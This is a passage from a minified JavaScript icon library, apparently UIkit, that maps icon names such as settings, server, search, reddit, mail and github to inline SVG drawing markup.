stroke-width="1.1" d="M2,18l6-6"/><polyline fill="none" stroke="#000" points="4 11.5 8.49 11.5 8.49 15.99"/><path fill="none" stroke="#000" stroke-width="1.1" d="M18,2l-6,6"/><polyline fill="none" stroke="#000" points="15.99 8.49 11.5 8.49 11.5 4"/></svg>',settings:'<svg width="20" height="20" viewBox="0 0 20 20"><ellipse fill="none" stroke="#000" cx="6.11" cy="3.55" rx="2.11" ry="2.15"/><ellipse fill="none" stroke="#000" cx="6.11" cy="15.55" rx="2.11" ry="2.15"/><circle fill="none" stroke="#000" cx="13.15" cy="9.55" r="2.15"/><rect width="3" height="1" x="1" y="3"/><rect width="8" height="1" x="10" y="3"/><rect width="8" height="1" x="1" y="9"/><rect width="3" height="1" x="15" y="9"/><rect width="3" height="1" x="1" y="15"/><rect width="8" height="1" x="10" y="15"/></svg>',server:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="1" height="2" x="3" y="3"/><rect width="1" height="2" x="5" y="3"/><rect width="1" height="2" x="7" y="3"/><rect width="1" height="1" x="16" y="3"/><rect width="1" height="1" x="16" y="10"/><circle fill="none" stroke="#000" cx="9.9" cy="17.4" r="1.4"/><rect width="1" height="2" x="3" y="10"/><rect width="1" height="2" x="5" y="10"/><rect width="1" height="2" x="9.5" y="14"/><rect width="6" height="1" x="3" y="17"/><rect width="6" height="1" x="11" y="17"/><rect width="17" height="5" fill="none" stroke="#000" x="1.5" y="1.5"/><rect width="17" height="5" fill="none" stroke="#000" x="1.5" y="8.5"/></svg>',search:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9" cy="9" r="7"/><path fill="none" stroke="#000" stroke-width="1.1" d="M14,14 L18,18 L14,14 Z"/></svg>',rss:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="3.12" cy="16.8" r="1.85"/><path fill="none" stroke="#000" stroke-width="1.1" d="M1.5,8.2 C1.78,8.18 2.06,8.16 2.35,8.16 C7.57,8.16 11.81,12.37 11.81,17.57 C11.81,17.89 11.79,18.19 11.76,18.5"/><path fill="none" stroke="#000" stroke-width="1.1" d="M1.5,2.52 C1.78,2.51 2.06,2.5 2.35,2.5 C10.72,2.5 17.5,9.24 17.5,17.57 C17.5,17.89 17.49,18.19 17.47,18.5"/></svg>',reply:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M17.7,13.11 C16.12,10.02 13.84,7.85 11.02,6.61 C10.57,6.41 9.75,6.13 9,5.91 L9,2 L1,9 L9,16 L9,12.13 C10.78,12.47 12.5,13.19 14.09,14.25 C17.13,16.28 18.56,18.54 18.56,18.54 C18.56,18.54 18.81,15.28 17.7,13.11 L17.7,13.11 Z M14.82,13.53 C13.17,12.4 11.01,11.4 8,10.92 L8,13.63 L2.55,9 L8,4.25 L8,6.8 C8.3,6.86 9.16,7.02 10.37,7.49 C13.3,8.65 15.54,10.96 16.65,13.08 C16.97,13.7 17.48,14.86 17.68,16 C16.87,15.05 15.73,14.15 14.82,13.53 L14.82,13.53 Z"/></svg>',refresh:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M17.08,11.15 C17.09,11.31 17.1,11.47 17.1,11.64 C17.1,15.53 13.94,18.69 10.05,18.69 C6.16,18.68 3,15.53 3,11.63 C3,7.74 6.16,4.58 10.05,4.58 C10.9,4.58 11.71,4.73 12.46,5"/><polyline fill="none" stroke="#000" points="9.9 2 12.79 4.89 9.79 7.9"/></svg>',reddit:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M19 9.05a2.56 2.56 0 0 0-2.56-2.56 2.59 2.59 0 0 0-1.88.82 10.63 10.63 0 0 0-4.14-1v-.08c.58-1.62 1.58-3.89 2.7-4.1.38-.08.77.12 1.19.57a1.15 1.15 0 0 0-.06.37 1.48 1.48 0 1 0 1.51-1.45 1.43 1.43 0 0 0-.76.19A2.29 2.29 0 0 0 12.91 1c-2.11.43-3.39 4.38-3.63 5.19 0 0 0 .11-.06.11a10.65 10.65 0 0 0-3.75 1A2.56 2.56 0 0 0 1 9.05a2.42 2.42 0 0 0 .72 1.76A5.18 5.18 0 0 0 1.24 13c0 3.66 3.92 6.64 8.73 6.64s8.74-3 8.74-6.64a5.23 5.23 0 0 0-.46-2.13A2.58 2.58 0 0 0 19 9.05zm-16.88 0a1.44 1.44 0 0 1 2.27-1.19 7.68 7.68 0 0 0-2.07 1.91 1.33 1.33 0 0 1-.2-.72zM10 18.4c-4.17 0-7.55-2.4-7.55-5.4S5.83 7.53 10 7.53 17.5 10 17.5 13s-3.38 5.4-7.5 5.4zm7.69-8.61a7.62 7.62 0 0 0-2.09-1.91 1.41 1.41 0 0 1 .84-.28 1.47 1.47 0 0 1 1.44 1.45 1.34 1.34 0 0 1-.21.72z"/><path d="M6.69 12.58a1.39 1.39 0 1 1 1.39-1.39 1.38 1.38 0 0 1-1.38 1.39z"/><path d="M14.26 11.2a1.39 1.39 0 1 1-1.39-1.39 1.39 1.39 0 0 1 1.39 1.39z"/><path d="M13.09 14.88a.54.54 0 0 1-.09.77 5.3 5.3 0 0 1-3.26 1.19 5.61 5.61 0 0 1-3.4-1.22.55.55 0 1 1 .73-.83 4.09 4.09 0 0 0 5.25 0 .56.56 0 0 1 .77.09z"/></svg>',receiver:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.01" d="M6.189,13.611C8.134,15.525 11.097,18.239 13.867,18.257C16.47,18.275 18.2,16.241 18.2,16.241L14.509,12.551L11.539,13.639L6.189,8.29L7.313,5.355L3.76,1.8C3.76,1.8 1.732,3.537 1.7,6.092C1.667,8.809 4.347,11.738 6.189,13.611"/></svg>',"quote-right":'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M17.27,7.79 C17.27,9.45 16.97,10.43 15.99,12.02 C14.98,13.64 13,15.23 11.56,15.97 L11.1,15.08 C12.34,14.2 13.14,13.51 14.02,11.82 C14.27,11.34 14.41,10.92 14.49,10.54 C14.3,10.58 14.09,10.6 13.88,10.6 C12.06,10.6 10.59,9.12 10.59,7.3 C10.59,5.48 12.06,4 13.88,4 C15.39,4 16.67,5.02 17.05,6.42 C17.19,6.82 17.27,7.27 17.27,7.79 L17.27,7.79 Z"/><path d="M8.68,7.79 C8.68,9.45 8.38,10.43 7.4,12.02 C6.39,13.64 4.41,15.23 2.97,15.97 L2.51,15.08 C3.75,14.2 4.55,13.51 5.43,11.82 C5.68,11.34 5.82,10.92 5.9,10.54 C5.71,10.58 5.5,10.6 5.29,10.6 C3.47,10.6 2,9.12 2,7.3 C2,5.48 3.47,4 5.29,4 C6.8,4 8.08,5.02 8.46,6.42 C8.6,6.82 8.68,7.27 8.68,7.79 L8.68,7.79 Z"/></svg>',question:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/><circle cx="9.99" cy="14.24" r="1.05"/><path fill="none" stroke="#000" stroke-width="1.2" d="m7.72,7.61c0-3.04,4.55-3.06,4.55-.07,0,.95-.91,1.43-1.49,2.03-.48.49-.72.98-.78,1.65-.01.13-.02.24-.02.35"/></svg>',push:'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="10" y1="11" x2="10" y2="1"/><polyline fill="none" stroke="#000" points="6.5 6.5 4 6.5 4 19.5 16 19.5 16 6.5 13.5 6.5"/><polyline fill="none" stroke="#000" points="6.82 3.88 10 .71 13.17 3.88"/></svg>',pull:'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="10" y1="11" x2="10" y2="2"/><polyline fill="none" stroke="#000" points="6.5 5.5 4 5.5 4 18.5 16 18.5 16 5.5 13.5 5.5"/><polyline fill="none" stroke="#000" points="13.18 8.2 10 11.38 6.83 8.21"/></svg>',print:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="4.5 13.5 1.5 13.5 1.5 6.5 18.5 6.5 18.5 13.5 15.5 13.5"/><polyline fill="none" stroke="#000" points="15.5 6.5 15.5 2.5 4.5 2.5 4.5 6.5"/><rect width="11" height="6" fill="none" stroke="#000" x="4.5" y="11.5"/><rect width="8" height="1" x="6" y="13"/><rect width="8" height="1" x="6" y="15"/></svg>',plus:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="1" height="17" x="9" y="1"/><rect width="17" height="1" x="1" y="9"/></svg>',"plus-circle":'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9.5" cy="9.5" r="9"/><line fill="none" stroke="#000" x1="9.5" y1="5" x2="9.5" y2="14"/><line fill="none" stroke="#000" x1="5" y1="9.5" x2="14" y2="9.5"/></svg>',play:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" points="6.5,5 14.5,10 6.5,15"/></svg>',"play-circle":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" stroke-width="1.1" points="8.5 7 13.5 10 8.5 13"/><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/></svg>',pinterest:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M10.21,1 C5.5,1 3,4.16 3,7.61 C3,9.21 3.85,11.2 5.22,11.84 C5.43,11.94 5.54,11.89 5.58,11.69 C5.62,11.54 5.8,10.8 5.88,10.45 C5.91,10.34 5.89,10.24 5.8,10.14 C5.36,9.59 5,8.58 5,7.65 C5,5.24 6.82,2.91 9.93,2.91 C12.61,2.91 14.49,4.74 14.49,7.35 C14.49,10.3 13,12.35 11.06,12.35 C9.99,12.35 9.19,11.47 9.44,10.38 C9.75,9.08 10.35,7.68 10.35,6.75 C10.35,5.91 9.9,5.21 8.97,5.21 C7.87,5.21 6.99,6.34 6.99,7.86 C6.99,8.83 7.32,9.48 7.32,9.48 C7.32,9.48 6.24,14.06 6.04,14.91 C5.7,16.35 6.08,18.7 6.12,18.9 C6.14,19.01 6.26,19.05 6.33,18.95 C6.44,18.81 7.74,16.85 8.11,15.44 C8.24,14.93 8.79,12.84 8.79,12.84 C9.15,13.52 10.19,14.09 11.29,14.09 C14.58,14.09 16.96,11.06 16.96,7.3 C16.94,3.7 14,1 10.21,1"/></svg>',phone:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M15.5,17 C15.5,17.8 14.8,18.5 14,18.5 L7,18.5 C6.2,18.5 5.5,17.8 5.5,17 L5.5,3 C5.5,2.2 6.2,1.5 7,1.5 L14,1.5 C14.8,1.5 15.5,2.2 15.5,3 L15.5,17 L15.5,17 L15.5,17 Z"/><circle cx="10.5" cy="16.5" r=".8"/></svg>',"phone-landscape":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M17,5.5 C17.8,5.5 18.5,6.2 18.5,7 L18.5,14 C18.5,14.8 17.8,15.5 17,15.5 L3,15.5 C2.2,15.5 1.5,14.8 1.5,14 L1.5,7 C1.5,6.2 2.2,5.5 3,5.5 L17,5.5 L17,5.5 L17,5.5 Z"/><circle cx="3.8" cy="10.5" r=".8"/></svg>',pencil:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M17.25,6.01 L7.12,16.1 L3.82,17.2 L5.02,13.9 L15.12,3.88 C15.71,3.29 16.66,3.29 17.25,3.88 C17.83,4.47 17.83,5.42 17.25,6.01 L17.25,6.01 Z"/><path fill="none" stroke="#000" d="M15.98,7.268 L13.851,5.148"/></svg>',"paint-bucket":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="m6.42,2.16l5.28,5.28"/><path d="m18.49,11.83s1.51,2.06,1.51,3.36c0,.92-.76,1.64-1.51,1.64h0c-.75,0-1.49-.72-1.49-1.64,0-1.3,1.49-3.36,1.49-3.36h0Z"/><line fill="none" stroke="#000" x1="1.26" y1="10.5" x2="16" y2="10.5"/><polygon fill="none" stroke="#000" stroke-width="1.1" points="10.2 1.55 17.6 8.93 8.08 18.45 .7 11.07 10.2 1.55"/></svg>',nut:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" points="2.5,5.7 10,1.3 17.5,5.7 17.5,14.3 10,18.7 2.5,14.3"/><circle fill="none" stroke="#000" cx="10" cy="10" r="3.5"/></svg>',move:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="4,5 1,5 1,9 2,9 2,6 4,6"/><polygon points="1,16 2,16 2,18 4,18 4,19 1,19"/><polygon points="14,16 14,19 11,19 11,18 13,18 13,16"/><rect width="13" height="13" fill="none" stroke="#000" x="5.5" y="1.5"/><rect width="1" height="3" x="1" y="11"/><rect width="3" height="1" x="6" y="18"/></svg>',more:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="3" cy="10" r="2"/><circle cx="10" cy="10" r="2"/><circle cx="17" cy="10" r="2"/></svg>',"more-vertical":'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="10" cy="3" r="2"/><circle cx="10" cy="10" r="2"/><circle cx="10" cy="17" r="2"/></svg>',minus:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="18" height="1" x="1" y="9"/></svg>',"minus-circle":'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9.5" cy="9.5" r="9"/><line fill="none" stroke="#000" x1="5" y1="9.5" x2="14" y2="9.5"/></svg>',microsoft:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m2,2h7.58v7.58H2V2Zm8.42,0h7.58v7.58h-7.58V2ZM2,10.42h7.58v7.58H2v-7.58Zm8.42,0h7.58v7.58h-7.58"/></svg>',microphone:'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="10" y1="16.44" x2="10" y2="18.5"/><line fill="none" stroke="#000" x1="7" y1="18.5" x2="13" y2="18.5"/><path fill="none" stroke="#000" stroke-width="1.1" d="M13.5 4.89v5.87a3.5 3.5 0 0 1-7 0V4.89a3.5 3.5 0 0 1 7 0z"/><path fill="none" stroke="#000" stroke-width="1.1" d="M15.5 10.36V11a5.5 5.5 0 0 1-11 0v-.6"/></svg>',menu:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="16" height="1" x="2" y="4"/><rect width="16" height="1" x="2" y="9"/><rect width="16" height="1" x="2" y="14"/></svg>',mastodon:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m18.5,6.87c0-3.95-2.59-5.11-2.59-5.11-1.31-.6-3.55-.85-5.88-.87h-.06c-2.33.02-4.57.27-5.88.87,0,0-2.59,1.16-2.59,5.11,0,.91-.02,1.99.01,3.14.09,3.87.71,7.68,4.28,8.62,1.65.44,3.06.53,4.2.47,2.07-.11,3.23-.74,3.23-.74l-.07-1.5s-1.48.47-3.14.41c-1.64-.06-3.38-.18-3.64-2.2-.02-.18-.04-.37-.04-.57,0,0,1.61.39,3.66.49,1.25.06,2.42-.07,3.61-.22,2.28-.27,4.27-1.68,4.52-2.97.39-2.02.36-4.94.36-4.94Zm-3.05,5.09h-1.9v-4.65c0-.98-.41-1.48-1.24-1.48-.91,0-1.37.59-1.37,1.76v2.54h-1.89v-2.54c0-1.17-.46-1.76-1.37-1.76-.82,0-1.24.5-1.24,1.48v4.65h-1.9v-4.79c0-.98.25-1.76.75-2.33.52-.58,1.19-.87,2.03-.87.97,0,1.71.37,2.19,1.12l.47.79.47-.79c.49-.75,1.22-1.12,2.19-1.12.84,0,1.51.29,2.03.87.5.58.75,1.35.75,2.33v4.79Z"/></svg>',mail:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="1.4,6.5 10,11 18.6,6.5"/><path d="M 1,4 1,16 19,16 19,4 1,4 Z M 18,15 2,15 2,5 18,5 18,15 Z"/></svg>',lock:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="13" height="10" fill="none" stroke="#000" x="3.5" y="8.5"/><path fill="none" stroke="#000" d="M6.5,8 L6.5,4.88 C6.5,3.01 8.07,1.5 10,1.5 C11.93,1.5 13.5,3.01 13.5,4.88 L13.5,8"/></svg>',location:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.01" d="M10,0.5 C6.41,0.5 3.5,3.39 3.5,6.98 C3.5,11.83 10,19 10,19 C10,19 16.5,11.83 16.5,6.98 C16.5,3.39 13.59,0.5 10,0.5 L10,0.5 Z"/><circle fill="none" stroke="#000" cx="10" cy="6.8" r="2.3"/></svg>',list:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="12" height="1" x="6" y="4"/><rect width="12" height="1" x="6" y="9"/><rect width="12" height="1" x="6" y="14"/><rect width="2" height="1" x="2" y="4"/><rect width="2" height="1" x="2" y="9"/><rect width="2" height="1" x="2" y="14"/></svg>',linkedin:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M5.77,17.89 L5.77,7.17 L2.21,7.17 L2.21,17.89 L5.77,17.89 L5.77,17.89 Z M3.99,5.71 C5.23,5.71 6.01,4.89 6.01,3.86 C5.99,2.8 5.24,2 4.02,2 C2.8,2 2,2.8 2,3.85 C2,4.88 2.77,5.7 3.97,5.7 L3.99,5.7 L3.99,5.71 L3.99,5.71 Z"/><path d="M7.75,17.89 L11.31,17.89 L11.31,11.9 C11.31,11.58 11.33,11.26 11.43,11.03 C11.69,10.39 12.27,9.73 13.26,9.73 C14.55,9.73 15.06,10.71 15.06,12.15 L15.06,17.89 L18.62,17.89 L18.62,11.74 C18.62,8.45 16.86,6.92 14.52,6.92 C12.6,6.92 11.75,7.99 11.28,8.73 L11.3,8.73 L11.3,7.17 L7.75,7.17 C7.79,8.17 7.75,17.89 7.75,17.89 L7.75,17.89 L7.75,17.89 Z"/></svg>',link:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M10.625,12.375 L7.525,15.475 C6.825,16.175 5.925,16.175 5.225,15.475 L4.525,14.775 C3.825,14.074 3.825,13.175 4.525,12.475 L7.625,9.375"/><path fill="none" stroke="#000" stroke-width="1.1" d="M9.325,7.375 L12.425,4.275 C13.125,3.575 14.025,3.575 14.724,4.275 L15.425,4.975 C16.125,5.675 16.125,6.575 15.425,7.275 L12.325,10.375"/><path fill="none" stroke="#000" stroke-width="1.1" d="M7.925,11.875 L11.925,7.975"/></svg>',"link-external":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="15 10.5 15 17 3 17 3 5 9.5 5"/><line fill="none" stroke="#000" x1="8.22" y1="11.79" x2="17.01" y2="2.99"/><polyline fill="none" stroke="#000" points="12.5 3 17 3 17 7.5"/></svg>',lifesaver:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" cx="10" cy="10" r="9"/><circle fill="none" stroke="#000" cx="10" cy="10" r="5"/><line fill="none" stroke="#000" stroke-width="1.1" x1="5.17" y1="2.39" x2="8.11" y2="5.33"/><line fill="none" stroke="#000" stroke-width="1.1" x1="5.33" y1="8.11" x2="2.39" y2="5.17"/><line fill="none" stroke="#000" stroke-width="1.1" x1="14.83" y1="17.61" x2="11.89" y2="14.67"/><line fill="none" stroke="#000" stroke-width="1.1" x1="14.67" y1="11.89" x2="17.61" y2="14.83"/><line fill="none" stroke="#000" stroke-width="1.1" x1="17.61" y1="5.17" x2="14.67" y2="8.11"/><line fill="none" stroke="#000" stroke-width="1.1" x1="11.89" y1="5.33" x2="14.83" y2="2.39"/><line fill="none" stroke="#000" stroke-width="1.1" x1="8.11" y1="14.67" x2="5.17" y2="17.61"/><line fill="none" stroke="#000" stroke-width="1.1" x1="2.39" y1="14.83" x2="5.33" y2="11.89"/></svg>',laptop:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="20" height="1" y="16"/><rect width="15" height="10" fill="none" stroke="#000" x="2.5" y="4.5"/></svg>',joomla:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M7.8,13.4l1.7-1.7L5.9,8c-0.6-0.5-0.6-1.5,0-2c0.6-0.6,1.4-0.6,2,0l1.7-1.7c-1-1-2.3-1.3-3.6-1C5.8,2.2,4.8,1.4,3.7,1.4 c-1.3,0-2.3,1-2.3,2.3c0,1.1,0.8,2,1.8,2.3c-0.4,1.3-0.1,2.8,1,3.8L7.8,13.4L7.8,13.4z"/><path d="M10.2,4.3c1-1,2.5-1.4,3.8-1c0.2-1.1,1.1-2,2.3-2c1.3,0,2.3,1,2.3,2.3c0,1.2-0.9,2.2-2,2.3c0.4,1.3,0,2.8-1,3.8L13.9,8 c0.6-0.5,0.6-1.5,0-2c-0.5-0.6-1.5-0.6-2,0L8.2,9.7L6.5,8"/><path d="M14.1,16.8c-1.3,0.4-2.8,0.1-3.8-1l1.7-1.7c0.6,0.6,1.5,0.6,2,0c0.5-0.6,0.6-1.5,0-2l-3.7-3.7L12,6.7l3.7,3.7 c1,1,1.3,2.4,1,3.6c1.1,0.2,2,1.1,2,2.3c0,1.3-1,2.3-2.3,2.3C15.2,18.6,14.3,17.8,14.1,16.8"/><path d="M13.2,12.2l-3.7,3.7c-1,1-2.4,1.3-3.6,1c-0.2,1-1.2,1.8-2.2,1.8c-1.3,0-2.3-1-2.3-2.3c0-1.1,0.8-2,1.8-2.3 c-0.3-1.3,0-2.7,1-3.7l1.7,1.7c-0.6,0.6-0.6,1.5,0,2c0.6,0.6,1.4,0.6,2,0l3.7-3.7"/></svg>',italic:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M12.63,5.48 L10.15,14.52 C10,15.08 10.37,15.25 11.92,15.3 L11.72,16 L6,16 L6.2,15.31 C7.78,15.26 8.19,15.09 8.34,14.53 L10.82,5.49 C10.97,4.92 10.63,4.76 9.09,4.71 L9.28,4 L15,4 L14.81,4.69 C13.23,4.75 12.78,4.91 12.63,5.48 L12.63,5.48 Z"/></svg>',instagram:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M13.55,1H6.46C3.45,1,1,3.44,1,6.44v7.12c0,3,2.45,5.44,5.46,5.44h7.08c3.02,0,5.46-2.44,5.46-5.44V6.44 C19.01,3.44,16.56,1,13.55,1z M17.5,14c0,1.93-1.57,3.5-3.5,3.5H6c-1.93,0-3.5-1.57-3.5-3.5V6c0-1.93,1.57-3.5,3.5-3.5h8 c1.93,0,3.5,1.57,3.5,3.5V14z"/><circle cx="14.87" cy="5.26" r="1.09"/><path d="M10.03,5.45c-2.55,0-4.63,2.06-4.63,4.6c0,2.55,2.07,4.61,4.63,4.61c2.56,0,4.63-2.061,4.63-4.61 C14.65,7.51,12.58,5.45,10.03,5.45L10.03,5.45L10.03,5.45z M10.08,13c-1.66,0-3-1.34-3-2.99c0-1.65,1.34-2.99,3-2.99s3,1.34,3,2.99 C13.08,11.66,11.74,13,10.08,13L10.08,13L10.08,13z"/></svg>',info:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M12.13,11.59 C11.97,12.84 10.35,14.12 9.1,14.16 C6.17,14.2 9.89,9.46 8.74,8.37 C9.3,8.16 10.62,7.83 10.62,8.81 C10.62,9.63 10.12,10.55 9.88,11.32 C8.66,15.16 12.13,11.15 12.14,11.18 C12.16,11.21 12.16,11.35 12.13,11.59 C12.08,11.95 12.16,11.35 12.13,11.59 L12.13,11.59 Z M11.56,5.67 C11.56,6.67 9.36,7.15 9.36,6.03 C9.36,5 11.56,4.54 11.56,5.67 L11.56,5.67 Z"/><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/></svg>',image:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="16.1" cy="6.1" r="1.1"/><rect width="19" height="15" fill="none" stroke="#000" x=".5" y="2.5"/><polyline fill="none" stroke="#000" stroke-width="1.01" points="4,13 8,9 13,14"/><polyline fill="none" stroke="#000" stroke-width="1.01" points="11,12 12.5,10.5 16,14"/></svg>',home:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="18.65 11.35 10 2.71 1.35 11.35 0.65 10.65 10 1.29 19.35 10.65"/><polygon points="15 4 18 4 18 7 17 7 17 5 15 5"/><polygon points="3 11 4 11 4 18 7 18 7 12 12 12 12 18 16 18 16 11 17 11 17 19 11 19 11 13 8 13 8 19 3 19"/></svg>',history:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="#000" points="1 2 2 2 2 6 6 6 6 7 1 7 1 2"/><path fill="none" stroke="#000" stroke-width="1.1" d="M2.1,6.548 C3.391,3.29 6.746,1 10.5,1 C15.5,1 19.5,5 19.5,10 C19.5,15 15.5,19 10.5,19 C5.5,19 1.5,15 1.5,10"/><rect width="1" height="7" x="9" y="4"/><path fill="none" stroke="#000" stroke-width="1.1" d="M13.018,14.197 L9.445,10.625"/></svg>',heart:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.03" d="M10,4 C10,4 8.1,2 5.74,2 C3.38,2 1,3.55 1,6.73 C1,8.84 2.67,10.44 2.67,10.44 L10,18 L17.33,10.44 C17.33,10.44 19,8.84 19,6.73 C19,3.55 16.62,2 14.26,2 C11.9,2 10,4 10,4 L10,4 Z"/></svg>',hashtag:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M15.431,8 L15.661,7 L12.911,7 L13.831,3 L12.901,3 L11.98,7 L9.29,7 L10.21,3 L9.281,3 L8.361,7 L5.23,7 L5,8 L8.13,8 L7.21,12 L4.23,12 L4,13 L6.98,13 L6.061,17 L6.991,17 L7.911,13 L10.601,13 L9.681,17 L10.611,17 L11.531,13 L14.431,13 L14.661,12 L11.76,12 L12.681,8 L15.431,8 Z M10.831,12 L8.141,12 L9.061,8 L11.75,8 L10.831,12 Z"/></svg>',happy:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="13" cy="7" r="1"/><circle cx="7" cy="7" r="1"/><circle fill="none" stroke="#000" cx="10" cy="10" r="8.5"/><path fill="none" stroke="#000" d="M14.6,11.4 C13.9,13.3 12.1,14.5 10,14.5 C7.9,14.5 6.1,13.3 5.4,11.4"/></svg>',grid:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="3" height="3" x="2" y="2"/><rect width="3" height="3" x="8" y="2"/><rect width="3" height="3" x="14" y="2"/><rect width="3" height="3" x="2" y="8"/><rect width="3" height="3" x="8" y="8"/><rect width="3" height="3" x="14" y="8"/><rect width="3" height="3" x="2" y="14"/><rect width="3" height="3" x="8" y="14"/><rect width="3" height="3" x="14" y="14"/></svg>',google:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M17.86,9.09 C18.46,12.12 17.14,16.05 13.81,17.56 C9.45,19.53 4.13,17.68 2.47,12.87 C0.68,7.68 4.22,2.42 9.5,2.03 C11.57,1.88 13.42,2.37 15.05,3.65 C15.22,3.78 15.37,3.93 15.61,4.14 C14.9,4.81 14.23,5.45 13.5,6.14 C12.27,5.08 10.84,4.72 9.28,4.98 C8.12,5.17 7.16,5.76 6.37,6.63 C4.88,8.27 4.62,10.86 5.76,12.82 C6.95,14.87 9.17,15.8 11.57,15.25 C13.27,14.87 14.76,13.33 14.89,11.75 L10.51,11.75 L10.51,9.09 L17.86,9.09 L17.86,9.09 Z"/></svg>',gitter:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="1.531" height="11.471" x="3.5" y="1"/><rect width="1.529" height="15.294" x="7.324" y="4.059"/><rect width="1.527" height="15.294" x="11.148" y="4.059"/><rect width="1.529" height="8.412" x="14.971" y="4.059"/></svg>',github:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M10,1 C5.03,1 1,5.03 1,10 C1,13.98 3.58,17.35 7.16,18.54 C7.61,18.62 7.77,18.34 7.77,18.11 C7.77,17.9 7.76,17.33 7.76,16.58 C5.26,17.12 4.73,15.37 4.73,15.37 C4.32,14.33 3.73,14.05 3.73,14.05 C2.91,13.5 3.79,13.5 3.79,13.5 C4.69,13.56 5.17,14.43 5.17,14.43 C5.97,15.8 7.28,15.41 7.79,15.18 C7.87,14.6 8.1,14.2 8.36,13.98 C6.36,13.75 4.26,12.98 4.26,9.53 C4.26,8.55 4.61,7.74 5.19,7.11 C5.1,6.88 4.79,5.97 5.28,4.73 C5.28,4.73 6.04,4.49 7.75,5.65 C8.47,5.45 9.24,5.35 10,5.35 C10.76,5.35 11.53,5.45 12.25,5.65 C13.97,4.48 14.72,4.73 14.72,4.73 C15.21,5.97 14.9,6.88 14.81,7.11 C15.39,7.74 15.73,8.54 15.73,9.53 C15.73,12.99 13.63,13.75 11.62,13.97 C11.94,14.25 12.23,14.8 12.23,15.64 C12.23,16.84 12.22,17.81 12.22,18.11 C12.22,18.35 12.38,18.63 12.84,18.54 C16.42,17.35 19,13.98 19,10 C19,5.03 14.97,1 10,1 L10,1 Z"/></svg>',"github-alt":'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M10,0.5 C4.75,0.5 0.5,4.76 0.5,10.01 C0.5,15.26 4.75,19.51 10,19.51 C15.24,19.51 19.5,15.26 19.5,10.01 C19.5,4.76 15.25,0.5 10,0.5 L10,0.5 Z M12.81,17.69 C12.81,17.69 12.81,17.7 12.79,17.69 C12.47,17.75 12.35,17.59 12.35,17.36 L12.35,16.17 C12.35,15.45 12.09,14.92 11.58,14.56 C12.2,14.51 12.77,14.39 13.26,14.21 C13.87,13.98 14.36,13.69 14.74,13.29 C15.42,12.59 15.76,11.55 15.76,10.17 C15.76,9.25 15.45,8.46 14.83,7.8 C15.1,7.08 15.07,6.29 14.75,5.44 L14.51,5.42 C14.34,5.4 14.06,5.46 13.67,5.61 C13.25,5.78 12.79,6.03 12.31,6.35 C11.55,6.16 10.81,6.05 10.09,6.05 C9.36,6.05 8.61,6.15 7.88,6.35 C7.28,5.96 6.75,5.68 6.26,5.54 